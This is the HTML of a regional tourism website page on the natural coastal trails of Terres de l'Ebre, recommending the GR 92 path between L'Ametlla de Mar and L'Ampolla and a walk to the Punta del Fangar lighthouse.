<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-547 section-activitats i18n-en" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/en/what-to-do/the-coastline/countryside-paths" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-XL2jLHtdBlT3TftdlNCL0r2bgKgJI2IgHtWXH9SUb6s" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/que-fer/el-litoral/camins-naturals" class="language-link" xml:lang="ca" title="CAMINS NATURALS"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/que-hacer/la-costa/caminos-naturales" class="language-link" xml:lang="es" title="CAMINOS NATURALES
"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/quoi-faire/le-littoral/chemins-naturels" class="language-link" xml:lang="fr" title="CHEMINS NATURELS
"><abbr title="Français">fr</abbr></a></li>
<li class="en active"><a href="/en/what-to-do/the-coastline/countryside-paths" class="language-link active" xml:lang="en" title="NATURAL TRAILS
"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/was-zu-tun-ist/die-kuste/naturwege" class="language-link" xml:lang="de" title="Natürlichen routen "><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/wat-te-doen/de-kustlijn/natuurlijke-wegen" class="language-link" xml:lang="nl" title="NATUURLIJKE PADEN"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/chto-delat/beregovaya-liniya/countryside-paths" class="language-link" xml:lang="ru" title="МАРШРУТЫ ПО ПРИРОДЕ"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/en" title="Home">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_eng.png" alt="Home" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-2130 dropdown"><a href="/en/node/215" title="The area
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">The area
</span>Know <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/en/discover/biosphere-reserve" title="Introduction">Introduction</a></li>
<li class="collapsed"><a href="/en/discover/tours-guides" title="How to explore the region">How to explore the region</a></li>
<li class="collapsed"><a href="/en/discover/who-are-you-visiting-with" title="With whom are you coming?">With whom are you coming?</a></li>
<li class="collapsed"><a href="/en/discover/press/premsa" title="Professional">Professional</a></li>
<li class="last leaf"><a href="/en/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></li>
<li class="expanded active-trail active item-1092 dropdown"><a href="/en/what-to-do" title="What to do?" class="active-trail active dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">What to do?</span>Activities <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/en/what-to-do/the-coastline" title="The coast">The coast</a></li>
<li class="leaf"><a href="/en/que-fer/espais-naturals" title="Natural Areas">Natural Areas</a></li>
<li class="leaf"><a href="/en/what-to-do/rural-tourism" title="Rural Tourism">Rural Tourism</a></li>
<li class="leaf"><a href="/en/what-to-do/adventure" title="Active Tourism">Active Tourism</a></li>
<li class="leaf"><a href="/en/what-to-do/culture" title="Culture">Culture</a></li>
<li class="leaf"><a href="/en/what-to-do/wine-tourism" title="Gastronomy and Wine Tourism">Gastronomy and Wine Tourism</a></li>
<li class="leaf"><a href="/en/what-to-do/river-navigation" title="River Navigation">River Navigation</a></li>
<li class="last leaf"><a href="/en/que-fer/birdwatching" title="Birdwatching">Birdwatching</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/en/where-to-sleep" title="Accommodation" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Accommodation</span>Where to sleep <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/en/where-to-sleep/hotels" title="Hotels">Hotels</a></li>
<li class="leaf"><a href="/en/where-to-sleep/campsites" title="Campsites">Campsites</a></li>
<li class="leaf"><a href="/en/where-to-sleep/apartments" title="Apartments">Apartments</a></li>
<li class="leaf"><a href="/en/where-to-sleep/holiday-cottages" title="Rural homes">Rural homes</a></li>
<li class="leaf"><a href="/en/where-to-sleep/youth-hostels" title="Hostels">Hostels</a></li>
<li class="leaf"><a href="/en/where-to-sleep/shelters" title="Refuges">Refuges</a></li>
<li class="last leaf"><a href="/en/where-to-sleep/pensions" title="Guest houses">Guest houses</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/en/calendar" title="Leisure" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Leisure</span>Agenda
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/en/calendar/today" title="Today">Today</a></li>
<li class="leaf"><a href="/en/calendar/weekend" title="Weekend">Weekend</a></li>
<li class="leaf"><a href="/en/calendar/perfect-week" title="Ideal week
">Ideal week
</a></li>
<li class="last leaf"><a href="/en/calendar/all-month" title="All month
">All month
</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/en/experiences" title="Terres de l&amp;#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l&#039;Ebre</span>Experiences
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/en/experiences" title="Trip ideas">Trip ideas</a></li>
<li class="leaf"><a href="/en/experiences/blogs" title="Terres de l&#039;Ebre in the blogosphere
">Terres de l&#039;Ebre in the blogosphere
</a></li>
<li class="leaf"><a href="/en/experiencies/histories" title="STORIES OF THE TERRES DE EBRE">STORIES OF THE TERRES DE EBRE</a></li>
<li class="last leaf"><a href="/en/social-networks" title="Social networks">Social networks</a></li>
</ul></li>
<li class="last expanded item-1592 dropdown"><a href="/en/contact" title="Contact" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contact</span>How to arrive <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/en/contact#field-block-contact-0" title="By car">By car</a></li>
<li class="leaf"><a href="/en/contact#field-block-contact-1" title="By bus">By bus</a></li>
<li class="leaf"><a href="/en/contact#field-block-contact-2" title="By plane">By plane</a></li>
<li class="last leaf"><a href="/en/contact#field-block-contact-3" title="By train">By train</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-activitats-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/en/block/activitats-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-02853152b1d43f815db04b13626e9029">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/en/field-collection/field-slides/657">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/activitats1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/en/field-collection/field-slides/658">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/activitats2.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/en/field-collection/field-slides/659">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/activitats3.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/en/field-collection/field-slides/660">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/activitats4.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">  <ol class="breadcrumb"><li><a href="/en/what-to-do" title="What to do">What to do</a></li>
<li><a href="/en/what-to-do/the-coastline" title="El litoral">El litoral</a></li>
<li class="active">NATURAL TRAILS
</li>
</ol>      <h1 class="page-header">NATURAL TRAILS
</h1>
      </div>
      <div class="highlighted">  <div class="region region-highlighted">
    <section id="block-views-exp-activity-term-page" class="block block-views clearfix">

      
  <form action="/en/what-to-do/the-coastline/countryside-paths" method="get" id="views-exposed-form-activity-term-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-shs-term-node-tid-depth-1-wrapper" class="views-exposed-widget views-widget-filter-shs_term_node_tid_depth_1">
                  <label for="edit-shs-term-node-tid-depth-1">
            Activity type          </label>
                        <div class="views-widget">
          <div class="form-item form-item-shs-term-node-tid-depth-1 form-type-select form-group"><select class="element-invisible shs-enabled form-control form-select" id="edit-shs-term-node-tid-depth-1" name="shs_term_node_tid_depth_1"><option value="All" selected="selected">- Any -</option><option value="600">GASTRONOMIC EXPERIENCES
</option><option value="2545">FESTIVALS</option><option value="799">Glareolidae</option><option value="549">ITINERARIES
</option><option value="698">CANOE
</option><option value="546">BEACHES AND COVES
</option><option value="558">Biosphere reserves</option><option value="552">RIBERA D’EBRE
</option><option value="1911">VIA VERDA (GREEN TRAIL)</option><option value="591">BTT AND CYCLING
</option><option value="547">NATURAL TRAILS
</option><option value="699">CRUISES
</option><option value="550">SINGULARSPECIES
</option><option value="798">Haematopodidae</option><option value="553">MONTSIÀ
</option><option value="559">Delta de l&#039;Ebra Nature Park
</option><option value="2536">PASSIONS</option><option value="599">QUALITY PRODUCTS
</option><option value="554">BAIX EBRE</option><option value="574">THE EBRO BATTLE
</option><option value="551">Natural Areas</option><option value="590">NAUTICAL STATION
</option><option value="601">FESTIVITIES, AND GASTRONOMIC DAYS AND FESTIVALS
</option><option value="788">Gaviidae</option><option value="560">ELS PORTS NATURAL PARK
</option><option value="548">MARINAS
</option><option value="700">MOTOR BOATS
</option><option value="575">ROCK ART
</option><option value="2153">ELS PORTS EN FAMÍLIA</option><option value="806">Falconidae</option><option value="604">WINE TOURISM DAYS
</option><option value="592">TREKKING
</option><option value="555">TERRA ALTA</option><option value="701">PLEASURE BOATS
</option><option value="593">CANYONING
</option><option value="603">WINE CELLARS YOU CAN VISIT
</option><option value="556">DELTA</option><option value="588">RIVER BOATS

</option><option value="803">Emberizidae</option><option value="576">IBERIAN SETTLEMENTS
</option><option value="561">SEBES NATURAL RESERVE
</option><option value="666">MORE NATURAL AREAS
</option><option value="577">THE CASTLES IN THE REGION
</option><option value="557">PORTS</option><option value="594">CLIMBING
</option><option value="818">Hirundinidae</option><option value="589">ITINERARIES
</option><option value="784">GUIDED TOURS
</option><option value="841">Fringillidae</option><option value="595">HORSE RIDING
</option><option value="573">ITINERARIES
</option><option value="578">ARCHITECTURAL AND RELIGIOUS HERITAGE
</option><option value="2398">RUTA OLIVERES MIL·LENÀRIES</option><option value="579">HISTORICAL AND MONUMENTAL CENTERS
</option><option value="837">Laniidae</option><option value="596">CANOEING
</option><option value="823">Muscicapidae</option><option value="580">MUSEUMS AND INTERPRETATION CENTERS
</option><option value="597">SAILING
</option><option value="1656">KITESURF</option><option value="581">MODERNISM AND OTHER PATRIMONIAL ELEMENTS
</option><option value="836">Oriolidae</option><option value="582">HISTORICAL RECREATION FESTS
</option><option value="819">Motacillidae</option><option value="598">DIVING
</option><option value="814">Meropidae</option><option value="786">MULTI-ADVENTURE
</option><option value="1657">GUIDED TOURS</option><option value="801">Laridae</option><option value="808">Cuculidae</option><option value="838">Corvidae</option><option value="812">Apodidae</option><option value="791">Ardeidae</option><option value="787">Anatidae</option><option value="813">Alcedinidae</option><option value="802">Alaudidae</option><option value="811">Caprimulgidae</option><option value="835">Certhiidae</option><option value="807">Columbidae</option><option value="815">Coraciidae</option><option value="826">Cinticolidae</option><option value="820">Cinclidae</option><option value="825">Cettidae</option><option value="795">Pandionidae</option><option value="832">Paridae</option><option value="824">Turdidae</option><option value="809">Tytonide</option><option value="821">Troglodytidae</option><option value="834">Tichodromadidae</option><option value="828">Sylvidae</option><option value="792">Threskiornithidae</option><option value="816">Upupidae</option><option value="839">Sturnidae</option><option value="810">Strigide</option><option value="817">Picidae</option><option value="794">Podicipedidae</option><option value="829">Phylloscopidae</option><option value="793">Phoenicopteridae</option><option value="840">Passeridae</option><option value="804">Phasianidae</option><option value="789">Procellariidae</option><option value="822">Prundellidae</option><option value="833">Sittidae</option><option value="800">Sternidae</option><option value="830">Regulidae</option><option value="797">Recurvirostridae</option><option value="796">Rallidae</option><option value="831">Aegithalidae</option><option value="827">Acrocephalidae</option><option value="805">Accipitridae</option><option value="347">THE COAST</option><option value="345">GREEN SPACES

</option><option value="344">Rural Tourism</option><option value="346">Active Tourism
</option><option value="342">Culture</option><option value="348">Gastronomy and Wine Tourism
</option><option value="349">River Cruises
</option><option value="343">BIRDWATCHING
</option></select></div>        </div>
              </div>
          <div id="edit-shs-term-node-tid-depth-wrapper" class="views-exposed-widget views-widget-filter-shs_term_node_tid_depth">
                  <label for="edit-shs-term-node-tid-depth">
            Filter by:          </label>
                        <div class="views-widget">
          <div class="form-item form-item-shs-term-node-tid-depth form-type-select form-group"><select class="element-invisible shs-enabled form-control form-select" id="edit-shs-term-node-tid-depth" name="shs_term_node_tid_depth"><option value="All" selected="selected">- Any -</option><option value="609">ALCANAR</option><option value="642">ALDEA, L&#039;</option><option value="610">ALDOVER</option><option value="611">ALFARA DE CARLES</option><option value="643">AMETLLA DE MAR, L&#039;</option><option value="644">AMPOLLA, L&#039;</option><option value="612">AMPOSTA</option><option value="613">ARNES</option><option value="614">ASCÓ</option><option value="615">BATEA</option><option value="616">BENIFALLET</option><option value="617">BENISSANET</option><option value="618">BÍTEM - EMD</option><option value="619">BOT</option><option value="620">CAMARLES</option><option value="621">CAMPREDÓ - EMD</option><option value="622">CASERES</option><option value="623">CORBERA D&#039;EBRE</option><option value="785">DARMÓS</option><option value="624">DELTEBRE</option><option value="627">ELS MUNTELLS - EMD.</option><option value="636">FATARELLA, LA</option><option value="628">FLIX</option><option value="629">FREGINALS</option><option value="637">GALERA, LA</option><option value="630">GANDESA</option><option value="631">GARCIA</option><option value="632">GINESTAR</option><option value="633">GODALL</option><option value="634">HORTA DE SANT JOAN</option><option value="635">JESÚS - EMD</option><option value="655">LA RÀPITA</option><option value="645">MAS DE BARBERANS</option><option value="646">MASDENVERGE</option><option value="647">MIRAVET</option><option value="648">MÓRA D&#039;EBRE</option><option value="649">MÓRA LA NOVA</option><option value="638">PALMA D&#039;EBRE, LA</option><option value="650">PAÜLS</option><option value="625">PERELLO, EL</option><option value="626">PINELL DE BRAI, EL</option><option value="639">POBLA DE MASSALUCA, LA</option><option value="651">PRAT DE COMTE</option><option value="652">RASQUERA</option><option value="653">RIBA-ROJA D&#039;EBRE</option><option value="654">ROQUETES</option><option value="656">SANT JAUME D&#039;ENVEJA</option><option value="657">SANTA BÀRBARA</option><option value="640">SENIA, LA</option><option value="658">SERRA D&#039;ALMOS - EMD</option><option value="659">TIVENYS</option><option value="660">TIVISSA</option><option value="641">TORRE DE L&#039;ESPANYOL, LA</option><option value="661">TORTOSA</option><option value="662">ULLDECONA</option><option value="663">VILALBA DELS ARCS</option><option value="664">VINEBRE</option><option value="665">XERTA</option></select></div>        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-activity-term" name="" value="Search" class="btn btn-primary form-submit">Search</button>
    </div>
      </div>
</div>
</div></form><a href="/en/activities/map" class="map-link" title="Geolocation"><strong>Geolocation</strong></a>
</section>
  </div>
</div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-rendered-term view-id-rendered_term view-display-id-block view-dom-id-4c9abafaa2b34e4c7385d8e481f3ca97">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<div  class="taxonomy-term vocabulary-activity-type view-mode-full full">
          <div class="row">
      <div class="col-sm-6 ">
        <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2>THE COAST</h2><h3>NATURAL TRAILS
</h3></div>
      </div>
</div>
<div class="taxonomy-term-description"><p>To talk about walking parallel to the coastline is to talk about GR 92, also known as the `Camino de Ronda´ (Round Trail). As in the rest of the Catalan coast, it is a magnificent way to discover small coves, vertigo cliffs, <a href="/en/what-to-do/the-coastline/beaches-and-coves">charming beaches</a> and other corners that are not easily accessible with other motor vehicles. A very beautiful stretch we especially recommend is the one that goes from L'Ametlla de Mar to L'Ampolla, as it allows you to enjoy a crystal clear water, which you can try in good weather.</p>

<p>We also recommend the excursion along the <a href="/en/activities-what-to-do/the-coastline/beaches-and-coves/playa-de-la-marquesa">platja de la Marquesa</a> to the lighthouse located at <a href="/en/activities-what-to-do/green-spaces/biosphere-reserve/punta-del-fangar">Punta del Fangar</a> tip. If you can make this excursion at sunset, we assure you that you will always keep the magic of light on the dunes. Lately, there are nightly departures on full moon days to enjoy the vast beaches of the Delta in the midst of the serenity of the night.</p>

<p> </p>

<h3><strong>Find all natural trails in:</strong></h3>

<ul>
	<li><a href="http://ebrebiosfera.org/ca/rutes?field_parc_natural_value=All&amp;field_activitat_value_i18n=1&amp;field_poble_target_id_entityreference_filter=712&amp;field_temps_tramp_value=All&amp;field_distancia_tramp_value=All&amp;field_circular_value=All" target="_blank">L'Ametlla del Mar</a></li>
	<li><a href="http://ebrebiosfera.org/ca/rutes?field_parc_natural_value=2&amp;field_activitat_value_i18n=1&amp;field_poble_target_id_entityreference_filter=All&amp;field_temps_tramp_value=All&amp;field_distancia_tramp_value=All&amp;field_circular_value=All" target="_blank">Delta de l'Ebre</a></li>
</ul>

<p>Or consult the <a href="http://ca.wikiloc.com/geotourism/terres-ebre/senderisme" target="_blank">hiking trails in Wikiloc</a></p>

<p> </p>
</div>      </div>
      <div class="col-sm-6 ">
              </div>
    </div>
        </div>


<!-- Needed to activate display suite support on forms -->
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-views-activity-subterms-block" class="block block-views clearfix">

      
  <div class="view view-activity-subterms view-id-activity_subterms view-display-id-block view-dom-id-792fa3942876539ee008b60c664f7d64">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-2" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(226,180,66, 0.6)"><h2><a href="/en/what-to-do/the-coastline/beaches-and-coves" title="BEACHES AND COVES
">BEACHES AND COVES
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/en/what-to-do/the-coastline/beaches-and-coves" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/natura_litoralmediterrani.jpg?itok=eyG_ikgC" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo active clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(235,117,26, 0.6)"><h2><a href="/en/what-to-do/the-coastline/countryside-paths" class="active" title="NATURAL TRAILS
">NATURAL TRAILS
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/en/what-to-do/the-coastline/countryside-paths" class="active" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/litoral_caminsnaturals.jpg?itok=xdqDvo95" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(202,44,57, 0.6)"><h2><a href="/en/what-to-do/the-coastline/marinas" title="MARINAS
">MARINAS
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/en/what-to-do/the-coastline/marinas" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/portsesportius.jpg?itok=IRHRw3ig" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-views-categories-relacionades-block" class="block block-views clearfix">

        <h2 class="block-title">You may also like</h2>
    
  <div class="view view-categories-relacionades view-id-categories_relacionades view-display-id-block view-dom-id-c2109d8a5a1680db618a443e3eb77d07">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/en/que-fer/birdwatching" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/birdwaching.jpg?itok=xpofiQHI" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/en/que-fer/birdwatching" title="BIRDWATCHING
">BIRDWATCHING
</a></h2></div>
      </div>
</div>
</div>

          </div>

                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/en/what-to-do/adventure" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/aventura.jpg?itok=S6XdgXxP" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/en/what-to-do/adventure" title="Active Tourism
">Active Tourism
</a></h2></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/en/what-to-do/culture" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/img_4712_0.jpg?itok=WT6ulXoc" alt="" title="Tortosa" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/en/what-to-do/culture" title="Culture">Culture</a></h2></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/en/what-to-do/river-navigation" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/08032019-fxt3863638636-mejorado.jpg?itok=8Dab5w8y" alt="" title="LLagut Lo Sirgador " /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/en/what-to-do/river-navigation" title="River Cruises
">River Cruises
</a></h2></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-10" class="block block-block clearfix">

      
  <h2>LOOKING FOR A PERSONALISED SUGGESTION?</h2>

<p>Inland and waterborne activities, gastronomy, wine, culture, nature…<br />
We make it easy for you!</p>

<p><a class="btn btn-primary btn-block" href="/en/experiences">READ MORE</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Agenda</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-7f1830ebed3cbe6d20146e952c811943">



  <div class="view-empty">
    No events found  </div>



  
<div class="more-link">
  <a href="/en/calendar">
    Display calendar  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>What do you need?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
